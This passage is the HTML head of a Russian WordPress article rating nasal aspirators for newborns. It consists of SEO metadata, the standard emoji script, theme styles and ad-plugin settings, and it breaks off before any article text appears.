

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html
body_size: 43726
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<!--[if IE]>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge" /><![endif]-->
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="a845ea37928b5dbc" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Аспиратор для новорожденного: как выбрать? ТОП-12 назальных аспираторов для детей [Рейтинг и гид по выбору]</title>
	<link rel="canonical" href="https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Аспиратор для новорожденного: как выбрать? ТОП-12 назальных аспираторов для детей [Рейтинг и гид по выбору]" />
	<meta property="og:description" content="Что такое аспиратор? Назальный аспиратор (аспиратор для носа) представляет собой средство для удаления избыточного образования слизи в носу, которое позволяет восстановить проходимость носовых ходов и, тем самым, восстанавливает дыхание через нос. Аспираторы для детей существуют различных конструкций, отличаются по фирме производителю и ценовой категории, но принцип работы у них один — отсасывание слизи из носа. ..." />
	<meta property="og:url" content="https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html" />
	<meta property="og:site_name" content="Лучшиймир" />
	<meta property="article:published_time" content="2023-01-24T21:58:25+00:00" />
	<meta property="og:image" content="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" />
	<meta name="author" content="psst" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="psst" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html","url":"https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html","name":"Аспиратор для новорожденного: как выбрать? ТОП-12 назальных аспираторов для детей [Рейтинг и гид по выбору]","isPartOf":{"@id":"https://bestworld.ru/#website"},"primaryImageOfPage":{"@id":"https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html#primaryimage"},"image":{"@id":"https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html#primaryimage"},"thumbnailUrl":"https://bestworld.ru/wp-content/uploads/2023/01/008e093a81f0305c32c846df4b5e4bdd645.jpeg","datePublished":"2023-01-24T21:58:25+00:00","dateModified":"2023-01-24T21:58:25+00:00","author":{"@id":"https://bestworld.ru/#/schema/person/86d96eb4aa5731291f0ad6856dc816cb"},"breadcrumb":{"@id":"https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html#primaryimage","url":"https://bestworld.ru/wp-content/uploads/2023/01/008e093a81f0305c32c846df4b5e4bdd645.jpeg","contentUrl":"https://bestworld.ru/wp-content/uploads/2023/01/008e093a81f0305c32c846df4b5e4bdd645.jpeg","width":660,"height":483},{"@type":"BreadcrumbList","@id":"https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://bestworld.ru/"},{"@type":"ListItem","position":2,"name":"Аспиратор для новорожденного: как выбрать? ТОП-12 назальных аспираторов для детей [Рейтинг и гид по выбору]"}]},{"@type":"WebSite","@id":"https://bestworld.ru/#website","url":"https://bestworld.ru/","name":"Лучшиймир","description":"модные советы девушкам","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestworld.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://bestworld.ru/#/schema/person/86d96eb4aa5731291f0ad6856dc816cb","name":"psst","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bestworld.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4fbabf1a4644e3214848717266e0607e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4fbabf1a4644e3214848717266e0607e?s=96&d=mm&r=g","caption":"psst"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Лучшиймир &raquo; Лента" href="https://bestworld.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Лучшиймир &raquo; Лента комментариев" href="https://bestworld.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Лучшиймир &raquo; Лента комментариев к &laquo;Аспиратор для новорожденного: как выбрать? ТОП-12 назальных аспираторов для детей [Рейтинг и гид по выбору]&raquo;" href="https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestworld.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bestworld.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://bestworld.ru/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='basic-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%7COpen+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Ccyrillic&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='basic-style-css' href='https://bestworld.ru/wp-content/themes/basic/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://bestworld.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestworld.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bestworld.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestworld.ru/wp-json/wp/v2/posts/4973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestworld.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://bestworld.ru/?p=4973' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestworld.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestworld.ru%2Finteresnoe-dlya-modnic%2F4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestworld.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestworld.ru%2Finteresnoe-dlya-modnic%2F4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bestworld.ru/wp-content/uploads/2018/12/cropped-gettyimages-530227651-612x612-e1544563619561-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bestworld.ru/wp-content/uploads/2018/12/cropped-gettyimages-530227651-612x612-e1544563619561-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestworld.ru/wp-content/uploads/2018/12/cropped-gettyimages-530227651-612x612-e1544563619561-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bestworld.ru/wp-content/uploads/2018/12/cropped-gettyimages-530227651-612x612-e1544563619561-1-270x270.jpg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/bestworld.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/bestworld.ru\/ip.html","get_ip":"https:\/\/bestworld.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
